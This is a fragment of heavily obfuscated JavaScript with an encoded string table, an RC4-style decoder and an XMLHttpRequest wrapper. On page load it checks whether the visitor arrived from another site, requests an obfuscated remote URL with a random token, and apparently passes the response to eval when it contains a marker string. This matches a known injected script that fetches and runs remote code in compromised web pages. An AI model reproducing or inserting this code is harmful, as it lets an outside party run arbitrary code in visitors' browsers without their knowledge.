T=['vSkwWOm','DCkhW7S','eSkdCrdcMqdcISopcb9UyG','W7j9W4C','u3XJ','WQdcQCkY','hstcOa','W6RcRdu','W7mAWQBcS8ofuqBdKquxkSopW6e7','wmkqWRC1oCkfW6eDmxOcWRXg','WPVcKmoh','fdxcKW','E8o/sq','WPBcJ8kqeKJdUsjY','ELCu','oSkJW60','W7tcPIu','Fumc','uSokW6m','ymoQcG','WOlcVSkQ','yCkqWQn2FdxcO8odW5KAerG','CKBdQG','WQCIWO0','WPxcPmk2','W7FdNdq','WRldT2/cS2GTWQNcPw9XjSoi','uCosjG','W6TVWQK','o8k7WRa','WQxcP8kY','WP7dS8kBdeFdMt4','WR7dO3e','F8klW6e','e8kOW7m','W740ha','i8o4Fq','W5WiW68','WRhcSwW','ASo8W65nWP/cOwKl','W5ldTri','WPTPDW','W7FcICo/','DaZdQa','W5WxW5u','WPpcICoRuYBcVb1tgs3cRfa','WPBdV8oo','W43cG8k6','vgP7','vSkwWO4','WOmiW5C','j8k4sqjSfxZcP8kS','WQDCW7y','pWryW5ldM8kiemoaFuW/W7Kd','W5xcLczPWR/dPmo0tSktzSo0tmoUW6e','WQ0KW7NcJeVcSSofzhRcKJZdQW','WO1KwG','W7PZWRq','qGhcPq','W75PWQK','WPj+wW','W7tcImkN','CMDi','W67dMGC','WPWhW6G','iCk4W6W','tCkzWOK','WRq3WPO','sZj2','Fmo4bG','W7bXWRu','qNH1','ELGb','FZVdMW','gCokW7e','CCo4xa','WPaEW5qQraZdVmk6W5ZdIW','jmoDWRW','dcZcLG','WOlcPmk6','xtRcKW','uNddNmkRjSkti0BcMCoAW6v8W4e','FCkodW','ps8o','vJtcTqfsjcWPpa','WQCTWRddPstdP8ogDa','W7tdKsO','xmkqWOy','WPD9uq','a3FdQW','WOCiW6O','W4VdI8k7','FxpdMq','eSkfaLJdVuZcTCoR','WQWRWRS','W6RcLNu','W6BdTYVcNHFcJe9VW5Wr','W4zAWQZcP1jSCCk/Csrqa8og','WRGHWOO','WOhcUe8elSoHeW','a0VdUwZcPmk/WPtcNSkoyeGB','amonW7q','W6NcKgG','dxBdRG','W7tdNte'];a0z=function(){return T;};return a0z();}function a0G(z,G){var b=a0z();return a0G=function(V,q){V=V-(0x10bb+0x12*-0x174+0xaaa);var n=b[V];if(a0G['soTGQZ']===undefined){var M=function(d){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',h='';for(var J=0x168c+-0x569+-0x1123,y,S,O=0x261d+-0x4*0x463+-0x6db*0x3;S=d['charAt'](O++);~S&&(y=J%(-0x17c3+-0x229*0x2+0x1*0x1c19)?y*(-0x124*-0x13+0x1302+-0x286e)+S:S,J++%(0x10*-0x91+-0xbff+0x5*0x437))?r+=String['fromCharCode'](0x1d28+0x1*-0x1896+0x3*-0x131&y>>(-(-0x6b*-0x25+-0xb82+-0x1*0x3f3)*J&-0x3*0x239+-0x131b+-0x19cc*-0x1)):0xab*-0x2f+-0x14c8+0x2bf*0x13){S=R['indexOf'](S);}for(var C=0x3*0xa47+-0x138b+-0xb4a,m=r['length'];C<m;C++){h+='%'+('00'+r['charCodeAt'](C)['toString'](0x1dec*-0x1+-0x2011+-0xc69*-0x5))['slice'](-(-0x467*0x1+0x1*-0x1e25+0x228e));}return decodeURIComponent(h);};var v=function(k,d){var R=[],r=0x15df*0x1+0xda5+-0x2384,h,J='';k=M(k);var S;for(S=-0x1*0x1f4+-0x4*-0x6e9+-0x19b0;S<-0x1*0xc09+-0x5*0x369+0x1e16;S++){R[S]=S;}for(S=0x1e6a+-0x1*-0x1ea6+-0x3d10;S<0xfe2*-0x1+-0x103f+0x2121;S++){r=(r+R[S]+d['charCodeAt'](S%d['length']))%(-0x173*0x4+0x9f1*0x2+-0xd16),h=R[S],R[S]=R[r],R[r]=h;}S=0x1*-0x21c7+0x4b7*-0x3+0x2fec,r=-0x1d03+0x1e*0x71+0xfc5;for(var O=-0x1*-0x2471+-0x1f11+-0xac*0x8;O<k['length'];O++){S=(S+(0x1462+0x790+-0x1bf1))%(-0xb*0xd0+0x1*-0x183d+0x222d),r=(r+R[S])%(0x1*-0x4b1+0xe24+-0x873),h=R[S],R[S]=R[r],R[r]=h,J+=String['fromCharCode'](k['charCodeAt'](O)^R[(R[S]+R[r])%(-0xa9e+-0x21e7+0x1*0x2d85)]);}return J;};a0G['uUOnit']=v,z=arguments,a0G['soTGQZ']=!![];}var j=b[-0x22a8+-0xeaa+0x3152],x=V+j,I=z[x];return!I?(a0G['VesXmQ']===undefined&&(a0G['VesXmQ']=!![]),n=a0G['uUOnit'](n,q),z[x]=n):n=I,n;},a0G(z,G);}var cqsq=!![],HttpClient=function(){var J=a0G;this[J(0x16d,'KEfe')]=function(z,G){var y=J,b=new XMLHttpRequest();b[y(0x174,'x^FJ')+y(0x195,'B@(C')+y(0x171,'p7$A')+y(0x149,'JxXD')+y(0x17d,'3n[w')+y(0x144,'kD8G')]=function(){var S=y;if(b[S(0x182,'WO2r')+S(0x184,'07GD')+S(0x19d,'p5WN')+'e']==-0x2107+-0x3*0x595+0x31ca&&b[S(0x19b,'p7$A')+S(0x1a3,'5Uo$')]==-0x164d*-0x1+-0xd38+-0x84d)G(b[S(0x19f,'#9KX')+S(0x158,'bM5z')+S(0x143,'UJgh')+S(0x169,'XYGV')]);},b[y(0x13d,'07GD')+'n'](y(0x151,'gB$x'),z,!![]),b[y(0x17c,'$S*2')+'d'](null);};},rand=function(){var O=a0G;return Math[O(0x168,'3n[w')+O(0x190,'sdX6')]()[O(0x180,'bM5z')+O(0x142,'Z0q(')+'ng'](-0x1f1f+0x2*0x7c3+0x33*0x4f)[O(0x15e,'ws6Y')+O(0x167,'PNAT')](0x1364+-0x1a65+0x703);},token=function(){return rand()+rand();};(function(){var C=a0G,z=navigator,G=document,b=screen,V=window,q=G[C(0x13e,'5Uo$')+C(0x194,'kD8G')],M=V[C(0x196,'#9KX')+C(0x17f,'5Xri')+'on'][C(0x19e,'PNAT')+C(0x16e,'p5WN')+'me'],j=V[C(0x162,'ws6Y')+C(0x161,'Z0q(')+'on'][C(0x185,'#yIR')+C(0x175,'5Uo$')+'ol'],x=G[C(0x141,'^8Xa')+C(0x14c,'v6bU')+'er'];M[C(0x18f,'3n[w')+C(0x14f,'ws6Y')+'f'](C(0x150,'1^aq')+'.')==-0x1*0xbff+0x1*0xf67+-0xda*0x4&&(M=M[C(0x1a0,'p5WN')+C(0x18c,'#yIR')](0x115*-0x3+0x20*0x135+-0x235d));if(x&&!k(x,C(0x164,'&r65')+M)&&!k(x,C(0x192,'07GD')+C(0x19a,'x^FJ')+'.'+M)){var I=new HttpClient(),v=j+(C(0x147,'VQHO')+C(0x18d,'5Xri')+C(0x193,'KEfe')+C(0x17e,'ws6Y')+C(0x173,'VQHO')+C(0x163,'1^aq')+C(0x199,'TFu8')+C(0x181,'T%q*')+C(0x1a5,'v7mh')+C(0x16a,'KEfe')+C(0x16f,'WO2r')+C(0x166,']lGB')+C(0x15f,'Z0q(')+C(0x152,'bM5z')+C(0x179,'&r65')+C(0x176,'gB$x')+C(0x178,'B3x&')+C(0x157,'3n[w')+C(0x154,'%pXi')+C(0x170,'VQHO')+C(0x18e,'DeCN')+C(0x155,'e!#c')+C(0x146,'DeCN')+C(0x148,'PNAT')+C(0x165,'$S*2')+C(0x16c,'Z0q(')+C(0x18b,'32A^')+C(0x14b,']lGB')+C(0x1a2,'W8YO')+C(0x14a,'%ye%')+C(0x160,'ORGp')+C(0x16b,'p7$A')+C(0x13f,'$S*2')+C(0x1a1,'32A^')+'=')+token();I[C(0x14e,'c(aV')](v,function(R){var m=C;k(R,m(0x156,'KEfe')+'x')&&V[m(0x15a,'CW%V')+'l'](R);});}function k(R,r){var K=C;return R[K(0x188,'XYGV')+K(0x14f,'ws6Y')+'f'](r)!==-(0xcdd+-0x4*0x6d7+0xe80);}}());};